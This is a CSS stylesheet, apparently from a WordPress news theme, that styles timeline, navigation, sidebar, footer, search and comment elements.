
}
 @media (min-width:992px) and (max-width : 1199px) {

}
@media screen and (min-width: 768px){

}

.category_mainnews .breakingnews_left {
    margin-right: -15px;
}
.category_mainnews .breakingnews_left {
    margin-right: -10px;
}
.innerpage {
    margin-top: 20px;
    margin-bottom: 30px;
}
.breadcrum .breadcrumb {
    background: #fff !important;
    padding-left: 0px !important;
}
.innerpagenews {
    margin-top: 20px;
}
.innerpage_news_title h4 a {
    font-size: 18px;
    /*line-height: 28px;*/
    color: #373737;
}
.innerpage_news_title h4 a:hover {
    color: #00bcd4;
    transition: 1.5s;
}

.single_post_detail .single_news_img {
    margin: 10px 0px;
    position: relative;
}
.horizental_cat_news {
    margin-bottom: 30px;
}
.horizantal_singlenews_contain {
    padding: 10px;
    background-color: transparent;
    border: 1px solid #eee;
}
.sharethis-inline-share-buttons {
    margin-top: 20px;
}
.innerpage_left article {
    /*border-bottom: 1px solid #dadada;*/
}
.innerpage_left article:last-child {
    border-bottom: none;
}


/* timeline catageory */
.timeline {
  list-style: none;
  padding: 20px 0 20px;
  position: relative;
  display: table;
}
.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #eeeeee;
  left: 50%;
  margin-left: -1.5px;
}
.timeline > li {
  margin-bottom: 20px;
  position: relative;
  width: 50%;
  float: left;
  clear: left;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li > .timeline-panel {
  width: 95%;
  float: left;
  border: 1px solid #d4d4d4;
  /*border-radius: 2px;*/
  /*padding: 20px;*/
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}

.timeline > li > .timeline-panel:before {
  position: absolute;
  top: 26px;
  right: -15px;
  display: inline-block;
  border-top: 15px solid transparent;
  border-left: 15px solid #ccc;
  border-right: 0 solid #ccc;
  border-bottom: 15px solid transparent;
  content: " ";
}
.timeline > li > .timeline-panel:after {
  position: absolute;
  top: 27px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #fff;
  border-right: 0 solid #fff;
  border-bottom: 14px solid transparent;
  content: " ";
}
.timeline > li > .timeline-badge {
  color: #fff;
  width: 24px;
  height: 24px;
  line-height: 50px;
  font-size: 1.4em;
  text-align: center;
  position: absolute;
  top: 16px;
  right: -12px;
  /*background-color: #999999;*/
  z-index: 100;
  /*
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  */
}
.timeline > li.timeline-inverted > .timeline-panel {
  float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
  border-left-width: 0;
  border-right-width: 15px;
  left: -15px;
  right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}
.timeline-badge > a {
  color: #C5C7C5 !important;
}
.timeline-badge a:hover {
  color: #000 !important;
}
.timeline-title {
  margin-top: 0;
  color: inherit;
}
.timeline-body {
    padding: 20px;
}
.timeline-body > p,
.timeline-body > ul {
    margin-bottom: 0;
}
.timeline-body > p + p {
  margin-top: 5px;
}
.timeline-footer{
    padding:20px;
    background-color:#f4f4f4;
}
.timeline-footer > a{
    cursor: pointer;
    text-decoration: none;
    color: #000;
}
.tooltip{

    position:absolute;
    z-index:1020;
    display:block;
    visibility:visible;
    padding:5px;
    font-size:11px;
    opacity:0;
    filter:alpha(opacity=0);
    
}
.tooltip.in{
    /*opacity:0;
    filter:alpha(opacity=80);*/
    
}
.tooltip.top{
    margin-top:-2px;
}
.tooltip.right{
    margin-left:2px;
}
.tooltip.bottom{
    margin-top:2px;
}
.tooltip.left{
    margin-left:-2px;
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.left .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.bottom .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.right .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip-inner{
    width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    text-decoration:none;
    background-color:#313131;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
}
.timeline > li.timeline-inverted{
  float: right; 
  clear: right;
  margin-top: 30px;
  margin-bottom: 30px;
}
.timeline > li:nth-child(2){
  margin-top: 60px;
}
.timeline > li.timeline-inverted > .timeline-badge{
  left: -12px;
}

@media (max-width: 767px) {
    .logo {
        text-align: center;
    }
    .trending_news {
        text-align: center;
    }
    ul.timeline:before {
        left: 40px;
    }

    ul.timeline > li {
      margin-bottom: 20px;
      position: relative;
      width:100%;
      float: left;
      clear: left;
    }
    ul.timeline > li > .timeline-panel {
        width: calc(100% - 90px);
        width: -moz-calc(100% - 90px);
        width: -webkit-calc(100% - 90px);
    }

    ul.timeline > li > .timeline-badge {
        left: 28px;
        margin-left: 0;
        top: 16px;
    }

    ul.timeline > li > .timeline-panel {
        float: right;
    }

        ul.timeline > li > .timeline-panel:before {
            border-left-width: 0;
            border-right-width: 15px;
            left: -15px;
            right: auto;
        }

        ul.timeline > li > .timeline-panel:after {
            border-left-width: 0;
            border-right-width: 14px;
            left: -14px;
            right: auto;
        }
    
.timeline > li.timeline-inverted{
  float: left; 
  clear: left;
  margin-top: 30px;
  margin-bottom: 30px;
}

.timeline > li.timeline-inverted > .timeline-badge{
  left: 28px;
}
}

.timeline li{
    display: none;
}
.totop {
    position: fixed;
    bottom: 10px;
    right: 20px;
}
#top  {
    display: none;
    cursor: pointer;
}
p#top {
    line-height: 0px;
    background: #00bcd4;
    height: 40px;
    width: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    padding-top: 3px;
    z-index: 100;
}
.add_middle.clearfix {
    overflow: hidden;
}
section.Video {
    padding: 20px 0px;
    background: #353535;
}
.Video .breadcrum .breadcrumb {
    background: #353535 !important;
    color: #fff;
}
.Video .innerpage_news_title h4 a {
    color: #fff;
}
.related_video {
    margin: 20px 0px;
}
.related_video .news_title {
    background: #353535;
}
.related_video .news_title a {
    background: #353535;
    color: #fff;
}
.single_related_video {
    margin-top: 20px;
}
.author_details {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    font-size: 14px;
}
.author_avatar {
    float: left;
    max-width: 96px;
}
.author_details .desc {
    margin-left: 117px;
}
.td-author-counters {
    font-size: 11px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 12px;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.author_details .td-author-social {
    margin-bottom: -5px;
}
.author_details .td-author-social a {
    color: #444;
    margin-top: 11px;
}
.td-social-icon-wrap>a {
    display: inline-block;
}
.td-author-social .fa {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}
a.author_cat {
    position: absolute;
    bottom: 0px;
    background: #000;
    color: #fff;
    padding: 0px 5px;
    z-index: 1;
}
.author_cat:hover {
    background: #00bcd4;
    transition: 1s;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin-top: 15px;
}
.td_top_authors img {
    width: 70px;
    height: : 70;
    float: left;
}
.td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td-authors-name {
    color: #4db2ec;
        padding-bottom: 4px;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
}
.td_top_authors .item-details span {
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: 500;
    margin-right: 5px;
    background-color: #4db2ec;
    opacity: .8;
}
.archive_list {
    margin: 15px;
}
.archive_list ul li {
    font-size: 16px;
    line-height: 30px;
}
.archive_list ul li a{
    color: #333; 
}
.archive_list ul li a:hover{
    color: #00bcd4;
}
.errorpage h4 {
    font-size: 24px;
    font-weight: 500;
}
.errorpage p a{
    background: #333;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.errorpage p a:hover{
    background: #00bcd4;
    transition: 1s;
}
.widget_search {
    margin-bottom: 30px;
}
.search-page-search-wrap {
    margin: 37px 0 51px 0;
}
.td-search-form-widget {
    position: relative;
    line-height: 21px;
    margin-top: 20px;
}
.td-search-form-widget div {
    text-align: left;
}
.td-search-form-widget .td-widget-search-input {
    width: 98%;
    border-right: 0;
    height: 25px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    background-color: rgba(255,255,255,1);
}
.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 18px;
    margin: 0;
    border-radius: 0px;
    background-color: rgba(0,0,0,1);
    color: rgba(255,255,255,1);
}
.single_cat_news .publish_date {
    margin-left: 10px;
}
.single_cat_news .entry-footer {
    padding: 0px;
    background-color: rgba(255,255,255,1);
}
.search_page input[type="submit"] {
    font-family: 'Roboto',sans-serif;
    font-size: 13px;
    background-color: #222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color .4s;
    -moz-transition: background-color .4s;
    -o-transition: background-color .4s;
    transition: background-color .4s;
}
.search_page input[type="text"] {
    font-size: 14px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 95%;
    max-width: 95%;
}
.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 14px;
}
.single-searchnews {
    margin-bottom: 30px;
    position: relative;
    padding: 15px;
    border: 1px solid #eee;
}
.single-searchnews-img {
    position: absolute;
    left: 15px;
    top: 15px;
}
.single-searchnews-img img{
    width: 150px;
    height: 150px;
    object-position: center;
    object-fit: cover;
}
.single-searchnews-contain {
    margin-left: 174px;
    min-height: 150px;
}
.single-searchnews-contain p {
    margin-top: 10px;
}
.innerpage_news_title h4 {
    margin-top: 0px;
}
.sidebar .tags {
    margin-bottom: 30px;
}
.single-blog {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px dotted #eee;
    text-align: center;
}
.sidebar .menu .sub-menu {
    margin-left: 15px;
}
.sidebar .menu .sub-menu li:last-child {
    border: none;
}
.blog-title a{
    font-size: 24px;
    font-weight: 600;
    line-height: 36px;
    color: #373838;
}
.blog-title a:hover{
    color: #00bcd4;
    transition: 1.5s;
}
#item {
    position: absolute;
    top: 45px;
    width: 285px;
    right: 0px;
    z-index: 9;
    padding: 0px 10px;
    background: #fff;
    border-top: 5px solid #00bcd4;
    display: none;
}
.innerpagetitle .news_title {
    line-height: 20px;
}
.trending_news .item a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breaking_category h6:hover {
    background: #038596;
    transition: 1.5s;
}
.followus ul li:hover {
    transform: rotateY(360deg);
    transition: 2s;
}
.news_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.getin_touch .btn:hover {
    background: #00bcd4;
    color: #fff !important;
    transition: 1.5s;
}
.tags ul li:hover {
    background: #fff;
}







*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

    .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    .main-nav {
    width: 100%;
    z-index: 1111111;
    position: relative;
}

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    
    .main-nav > li a {
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff; 
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    .main-nav li ul{
        display: none;

    }
    .main-nav li a:hover{
        background-color:#00bcd4;
    }
    .below{
        background-image: url(../images/down.png);  
          background-position: 98% !important;
    }
    .below:hover{
        background: url(../images/down.png) no-repeat 98% 70% rgba(0, 157, 0, 0.87);  
    }
    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
        .pager{
            top:310px;
        }
}

@media (min-width:768px){

}

@media (min-width:992px){
    .main-nav >li.current-menu-item {
        background-color: #000;
        color: #fff;
    } 
    .main-nav >li.current-menu-item > a {
        color: #fff;
    } 
    .main-nav > li.current-menu-item:hover,
    .main-nav > li.current-menu-item:focus {
        background-color: #000;
        color: #0275d8;
    }
    .main-nav > li:hover{
        background:#009d00;
    }
    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav{


    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }
    .active{ 
       /* background-color: #009d00 !important;*/
    }
    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }
    .main-nav > li:first-child a {
        /*padding-left: 0px;*/
    }
    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #ecebeb;
    }
    .main-nav li:hover > ul{
        display: block;  
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
        /* border-bottom: 1px solid #ccc ; */
    }
    .main-nav > li:hover{
        background: #000; /* Old browsers */
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        color: #00bcd4;
        text-decoration: none;
        transition: 0.5s;
    }
    .main-nav  li:hover{
        background: #fff;

    }
    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #404040;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}
@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{

    background-image:url(../images/down.png);


    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    background-image:url(../images/next_1.png);
    background-position:96% center;
    background-repeat:no-repeat;

}
/*.nav-wrapper{
    margin-bottom: 10px;
    border-bottom: 2px solid #1063A7;

}*/
nav{

    padding-right: 0px !important;
    padding-left: 0px !important;
}
.main-nav a{
    text-transform: capitalize;
}
.main-nav > li > a{
    color:#404040;
    font-size: 14px;    
    padding: 0px 20px;
    /* font-weight: bold; 
    border-left: 1px solid #333;*/
    height: 45px;
    line-height: 45px;
        text-transform: uppercase;
} 

#showbutton{
    display: block;
    background: #42bcd2;;    
}
#showbutton:hover{
    /* background:#880015; */
    cursor: pointer;
}
/*navigation finished*/
.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
        display: block;  
        z-index:999999;
    }

.followus ul {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
}

.breadcrumbs {
    margin-bottom: 20px;
}
.breadcrumbs .trail-browse, 
.breadcrumbs .trail-items {
    display: inline-block;
}
.trail-browse {
    font-size: 16px;
    margin-top: 10px;
}
.trail-items .trail-item {
    display: inline-block;
    padding-right: 10px;
}
.trail-items .trail-item a {
    color: #0275d8;
}
.breadcrumbs li.trail-item::after {
    content: "/";
    margin-left: 10px; 
}
.breadcrumbs li.trail-end::after {
    content: '';
}
.page-numbers {
    padding: 10px 15px;
    background-color: #00bcd4;
    color: rgba(255,255,255,.7);;
}
.page-numbers:visited {
    color: rgba(255,255,255,.7);
}
.page-numbers:hover {
    color: rgba(255,255,255,.7);
}
span.current {
    color: rgba(255,255,255,1);
}
.error-404 {
    text-align: center;
}
.main-nav {
    margin: 0px;
}
.widget {
    color: #d9d9d9;
    line-height: 24px;
}
footer .menu {
    margin: 0px;
}
footer .menu .sub-menu {
    margin-left: 15px;
}
footer .menu li a {
    color: #d9d9d9;
}
/*footer .menu li a::before {
    content: '';
    font-family: 'FontAwesome';
    margin-right: 10px;
}*/

.recent .nav-tabs {
    margin: 0px;
}
.tags ul {
    margin: 0px;
}
.comment-list {
    margin: 0px;
}
.comment-list li {
    list-style: none;
}
footer.comment-meta {
    background-color: transparent;
    padding-top: 20px;
    padding-bottom: 15px;
}
.comment-author img {
    border-radius: 50%;
}
.comment-author .fn {
    font-size: 18px;
    margin-left: 10px;
}
.comment-author .says {
    display: none;
}
.comment-metadata {
    margin-left: 45px;
}
.comment-metadata > a {
    color: rgba(0,0,0,1);
}
.comment-content {
    margin-left: 45px;
}
.reply {
    margin-left: 45px;
}
.breaking_category h6 a {
    color: rgba(255,255,255,1);
} 
.site-title {
    margin-top: 5px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 10px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 45px;
    
}
.site-title a {
    color: #00BCD2;
}
.site-description {
    margin-top: 5px;
}
.sidebar .widget {
    margin-bottom: 20px;
    padding: 15px;
    border: 1px solid #eee;
}
.sidebar .widget-container:last-child .widget {
    margin-bottom: 0px;
}
.sidebar ul {
    margin-left: 0px;
}
.sidebar ul li {
    padding: 5px 0px;
    border-bottom: 1px solid #eee;
}
.sidebar ul li:first-child {
    border-top: 1px solid #eee;
}   
.sidebar ul li a {
    color: #373737;
    transition: .6s;
    padding-left: 0px;
}
.sidebar ul li a:hover {
    color: #00bcd4;
    transition: .6s;
    padding-left: 5px;
}
.sidebar .tagcloud {

}
.sidebar .tagcloud a {
    margin-top: 5px;
    font-size: 16px !important;
    color: #373737;
    padding: 5px 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    margin-right: 5px;
    transition: 1s;
    display: inline-block;
}
.sidebar .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar #wp-calendar {
    color: #373737;
    margin-bottom: 0px;
}
.sidebar #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar .textwidget {
    color: #373737;
}
.followus ul li {
    width: 33.33%;
    border: none;
    height: 78px;
    line-height: 75px;
    text-align: center;
    float: left;
}
footer ul {
    margin-left: 0px;
}
footer ul li a {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:visited {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer #wp-calendar caption{
    color: #d9d9d9;
    padding-top: 0px;
}
footer #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer .tagcloud a {
    display: block;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    font-size: 16px !important;
    padding: 5px 10px;
    border-radius: 5px;
} 
footer .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.post-navigation {
    overflow: hidden;
    margin-bottom: 30px;
}
.nav-previous, .nav-next {
    padding: 10px 0px;
}
.nav-previous a, .nav-next a {
    color: #00aeef;
}
footer .textwidget p {
    color: #d9d9d9;
}
.comment_post_title {
    color: #373737;
}
.comment_post_title:visited {
    color: #373737;
}
.comment_post_title:hover {
    color: #00bcd4;
}
.comment_author{
    color: #aaa;
}
span.on {
    color: #aaa;
}
.comment_author:visited {
    color:  #373737;
}
.comment_author:hover {
    color: #00bcd4;
}
article ul li {
    list-style: initial;
}
.powered-by p,
.powered-by a {
    color: #d9d9d9;
}
.side {
    background-image: none;
}
.comment-author-link {
    color: #000;
}
.single-page-content {
    padding: 15px;
    border: 1px solid #eee;
}
.bottom_widget {
    padding-left: 15px;
    padding-right: 15px;
}